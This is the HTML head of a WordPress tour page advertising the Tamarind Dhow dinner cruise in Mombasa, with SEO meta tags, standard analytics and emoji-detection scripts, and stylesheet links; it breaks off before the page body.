

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://africareboundsafaris.com/st_tour/tamarind-dhow/
body_size: 45916
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=2, minimum-scale=1">
        <meta name="theme-color" content="#ED8323"/>
        <meta http-equiv="x-ua-compatible" content="IE=edge">
                    <meta name="traveler" content="3.0.5"/>          <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://africareboundsafaris.com/xmlrpc.php">
                	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Tamarind Dhow - Africa Rebound Safaris</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://africareboundsafaris.com/st_tour/tamarind-dhow/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tamarind Dhow - Africa Rebound Safaris" />
<meta property="og:description" content="“Nawalilkher&#8221; and “Babulkher” are authentic ocean-worthy Jahazis (traditional Arab sailing boats), formerly used for cargo trading along the Kenyan coast and on to the Arab states. They have been refurbished as floating restaurants retaining all the traditional aspects of the original dhow. They are now moored at the Mombasa Tamarind jetty. The Dinner Cruise commences [&hellip;]" />
<meta property="og:url" content="https://africareboundsafaris.com/st_tour/tamarind-dhow/" />
<meta property="og:site_name" content="Africa Rebound Safaris" />
<meta property="og:updated_time" content="2023-02-23T07:38:03+00:00" />
<meta property="og:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg" />
<meta property="og:image:secure_url" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="453" />
<meta property="og:image:alt" content="Tamarind Dhow" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tamarind Dhow - Africa Rebound Safaris" />
<meta name="twitter:description" content="“Nawalilkher&#8221; and “Babulkher” are authentic ocean-worthy Jahazis (traditional Arab sailing boats), formerly used for cargo trading along the Kenyan coast and on to the Arab states. They have been refurbished as floating restaurants retaining all the traditional aspects of the original dhow. They are now moored at the Mombasa Tamarind jetty. The Dinner Cruise commences [&hellip;]" />
<meta name="twitter:image" content="https://africareboundsafaris.com/wp-content/uploads/2021/02/Mombasa-Dhow-Cruise-Night.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://africareboundsafaris.com/st_tour/tamarind-dhow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://africareboundsafaris.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://africareboundsafaris.com/st_tour/tamarind-dhow/","name":"Tamarind Dhow"}}]}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxst.icons8.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Feed" href="https://africareboundsafaris.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Comments Feed" href="https://africareboundsafaris.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Africa Rebound Safaris &raquo; Tamarind Dhow Comments Feed" href="https://africareboundsafaris.com/st_tour/tamarind-dhow/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5NMKP3DQD"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.5.3';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-X5NMKP3DQD',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( mi_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
															parameters.send_to = monsterinsights_frontend.v4_id;
								var hookName = name;
								if ( typeof parameters[ 'event_category' ] !== 'undefined' ) {
									hookName = parameters[ 'event_category' ] + ':' + name;
								}

								if ( typeof MonsterInsightsDualTracker.trackers[ hookName ] !== 'undefined' ) {
									MonsterInsightsDualTracker.trackers[ hookName ]( parameters );
								} else {
									__gtagDataLayer( 'event', name, parameters );
								}
							
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
											} );
										__gtagTracker( 'config', 'G-X5NMKP3DQD', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/africareboundsafaris.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lbg-logoshowcase-site-grid-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/grid/css/logogridshowcase.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-carousel-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/carousel/css/logo_carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-logoshowcase-site-perspective-css-css' href='https://africareboundsafaris.com/wp-content/plugins/lbg_logoshowcase/perspective/css/logo_perspective.css' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://africareboundsafaris.com/wp-content/plugins/formidable/css/formidableforms.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://africareboundsafaris.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://africareboundsafaris.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://africareboundsafaris.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='traveler-export-css' href='https://africareboundsafaris.com/wp-content/plugins/traveler-export/assets/css/traveler-export.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://africareboundsafaris.com/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='helpers-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/helpers.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/fotorama/fotorama.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.css' type='text/css' media='all' />
<link rel='stylesheet' id='rangeSlider-skinHTML5-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/ion.rangeSlider/css/ion.rangeSlider.skinHTML5.css' type='text/css' media='all' />
<link rel='stylesheet' id='daterangepicker-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/daterangepicker/daterangepicker.css' type='text/css' media='all' />
<link rel='stylesheet' id='awesome-line-awesome-css-css' href='https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.1.0/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sweetalert2.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2.min-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/flickity.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/magnific-popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/js/owlcarousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-style-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate.css' type='text/css' media='all' />
<link rel='stylesheet' id='affilate-h-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/affilate-h.css' type='text/css' media='all' />
<link rel='stylesheet' id='search-result-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/search_result.css' type='text/css' media='all' />
<link rel='stylesheet' id='st-fix-safari-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/fsafari.css' type='text/css' media='all' />
<link rel='stylesheet' id='checkout-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/checkout.css' type='text/css' media='all' />
<link rel='stylesheet' id='partner-page-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/partner_page.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css-css' href='https://cdn.jsdelivr.net/jquery.mcustomscrollbar/3.1.3/jquery.mCustomScrollbar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='single-tour-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/sin-tour.css' type='text/css' media='all' />
<link rel='stylesheet' id='enquire-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/enquire.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-css' href='https://api.tiles.mapbox.com/mapbox-gl-js/v1.6.0/mapbox-gl.css?optimize=true&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css-api-css' href='https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-custom-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/mapbox-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='rtl2-css-css' href='https://africareboundsafaris.com/wp-content/themes/traveler/v2/css/rtl2.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://africareboundsafaris.com/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://africareboundsafaris.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
